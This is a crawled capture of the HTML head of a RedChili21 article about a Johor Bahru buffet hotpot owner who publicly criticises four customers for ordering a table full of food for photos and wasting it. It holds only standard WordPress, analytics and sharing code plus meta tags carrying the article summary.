

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redchili21.com/2022/02/four-customers-eating-buffet-hotpot-ordered-full-table-of-food-for-taking-photos-wasted/
body_size: 22412
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js lt-ie10 lt-ie9" id="ie8" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" id="ie9" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.redchili21.com/xmlrpc.php"/>

	<title>大马顾客吃自助火锅「为了拍照order满桌食物」最后超浪费！老板PO文怒批：看到这个画面我直接飙火了！ &#8211; RedChili21</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RedChili21 &raquo; Feed" href="https://www.redchili21.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RedChili21 &raquo; Comments Feed" href="https://www.redchili21.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.redchili21.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.redchili21.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='adace-style-css' href='https://www.redchili21.com/wp-content/plugins/ad-ace/assets/css/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoppable-images-css-css' href='https://www.redchili21.com/wp-content/plugins/ad-ace/assets/css/shoppable-images-front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mace-lazy-load-youtube-css' href='https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/css/youtube.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.redchili21.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.redchili21.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mace-vp-style-css' href='https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/css/video-playlist.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mace-gallery-css' href='https://www.redchili21.com/wp-content/plugins/media-ace/includes/gallery/css/gallery.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.redchili21.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.redchili21.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/styles/original/all-light.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://www.redchili21.com/wp-content/uploads/dynamic-style.css?respondjs=no&#038;ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.redchili21.com/wp-content/plugins/addthis-related-posts/frontend/build/addthis_wordpress_public.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/ad-ace/assets/js/slideup.js?ver=0.1" id="adace-slideup-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/ad-ace/includes/shoppable-images/assets/js/shoppable-images-front.js?ver=0.1" id="shoppable-images-js-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/ad-ace/assets/js/coupons.js?ver=0.1" id="adace-coupons-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.8.3#pubid=wp-e799baecab2bdf177618c24fb73beacd" id="addthis_widget-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-1WN00FT35B" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.redchili21.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-1WN00FT35B");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.redchili21.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.redchili21.com/wp-json/wp/v2/posts/431720" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.redchili21.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.redchili21.com/2022/02/four-customers-eating-buffet-hotpot-ordered-full-table-of-food-for-taking-photos-wasted/" />
<link rel='shortlink' href='https://www.redchili21.com/?p=431720' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.redchili21.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.redchili21.com%2F2022%2F02%2Ffour-customers-eating-buffet-hotpot-ordered-full-table-of-food-for-taking-photos-wasted%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.redchili21.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.redchili21.com%2F2022%2F02%2Ffour-customers-eating-buffet-hotpot-ordered-full-table-of-food-for-taking-photos-wasted%2F&#038;format=xml" />
	<style type="text/css">
		.adace-slot-wrapper-mobile{
			display:none;
		}
		.adace-slot-wrapper-tablet{
			display:none;
		}
		@media only screen and (max-width: 600px ) {
			.adace-hide-on-mobile{
				display:none;
			}
			.adace-slot-wrapper-mobile{
				display:block;
			}
		}
		@media only screen and (min-width: 601px  ) and  (max-width: 960px ){
			.adace-hide-on-tablet{
				display:none;
			}
			.adace-slot-wrapper-tablet{
				display:block;
			}
		}
	</style>
	<meta name="generator" content="Site Kit by Google 1.124.0" />	<style>
		.lazyload, .lazyautosizes, .lazybuffered {
			opacity: 0;
		}
		.lazyloaded {
			opacity: 1;
			transition: opacity 0.175s ease-in-out;
		}

		iframe.lazyloading {
			opacity: 1;
			transition: opacity 0.375s ease-in-out;
			background: #f2f2f2 no-repeat center;
		}
		iframe.lazyloaded {
			opacity: 1;
		}
	</style>
		<style>
	@font-face {
		font-family: "bimber";
							src:url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.eot");
			src:url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.woff") format("woff"),
			url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
	}
	</style>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wprp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wprp-2.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = []; } else {  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Related Posts by AddThis","plugin_version":"2.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-e799baecab2bdf177618c24fb73beacd","page_info":{"template":"posts","post_type":["post","page","e-landing-page"]},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script>	<style type="text/css" id="custom-highlight-color" >
		
		::-moz-selection {
			background: #000000;
			color: #fff;
		}
		::selection {
			background: #000000;
			color: #fff;
		}	</style>
<link rel="icon" href="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-270x270.png" />
<style id="kirki-inline-styles"></style>
<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="RedChili21"/>
  <meta property="og:title" content="大马顾客吃自助火锅「为了拍照order满桌食物」最后超浪费！老板PO文怒批：看到这个画面我直接飙火了！"/>
  <meta property="og:url" content="https://www.redchili21.com/2022/02/four-customers-eating-buffet-hotpot-ordered-full-table-of-food-for-taking-photos-wasted/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="难得和家人朋友聚餐，一起围炉吃火锅当然一定要拍照打卡，但千万不能为了拍照而浪费食物！



柔佛新山的一家火锅店老板近日在脸书PO文，愤怒指责顾客为了拍美照点了很多火锅料，结果最后吃不完还全部丢进锅里，蔬菜、肉类就这样浪费了！


原文如下：
我今天真的很生气！

有桌顾客，4位美女，离开后我的新员工在收拾，我就顺道过去和他说说该怎么收拾桌。但是看到这个画面，我直接飙火了。

如果你们说难吃、不好吃、不新鲜、不合胃口、不满意，有任何问题你们可以提出来，真的！！而不是这样的浪费！

自助火锅不是这样让你们浪费和糟蹋的。吃多少拿多少，能吃多少 order 多少才对。而不"/>
  <meta property="og:image" content="https://www.redchili21.com/wp-content/uploads/2022/02/Buffet-Hotpot.jpg"/>
  <meta property="og:image:url" content="https://www.redchili21.com/wp-content/uploads/2022/02/Buffet-Hotpot.jpg"/>
  <meta property="og:image:secure_url" content="https://www.redchili21.com/wp-content/uploads/2022/02/Buffet-Hotpot.jpg"/>
  <meta property="article:published_time" content="2022-02-21T15:42:51+08:00"/>
  <meta property="article:modified_time" content="2022-02-21T15:42:51+08:00" />
  <meta property="og:updated_time" content="2022-02-21T15:42:51+08:00" />
  <meta property="article:section" content="分享"/>
  <meta property="article:section" content="首页"/>
  <meta property="article:publisher" content="https://www.facebook.com/RedChili21official/"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="大马顾客吃自助火锅「为了拍照order满桌食物」最后超浪费！老板PO文怒批：看到这个画面我直接飙火了！"/>
  <meta name="twitter:url" content="https://www.redchili21.com/2022/02/four-customers-eating-buffet-hotpot-ordered-full-table-of-food-for-taking-photos-wasted/"/>
  <meta name="twitter:description" content="难得和家人朋友聚餐，一起围炉吃火锅当然一定要拍照打卡，但千万不能为了拍照而浪费食物！



柔佛新山的一家火锅店老板近日在脸书PO文，愤怒指责顾客为了拍美照点了很多火锅料，结果最后吃不完还全部丢进锅里，蔬菜、肉类就这样浪费了！


原文如下：
我今天真的很生气！

有桌顾客，4位美女，离开后我的新员工在收拾，我就顺道过去和他说说该怎么收拾桌。但是看到这个画面，我直接飙火了。

如果你们说难吃、不好吃、不新鲜、不合胃口、不满意，有任何问题你们可以提出来，真的！！而不是这样的浪费！

自助火锅不是这样让你们浪费和糟蹋的。吃多少拿多少，能吃多少 order 多少才对。而不"/>
  <meta name="twitter:image" content="https://www.redchili21.com/wp-content/uploads/2022/02/Buffet-Hotpot.jpg"/>
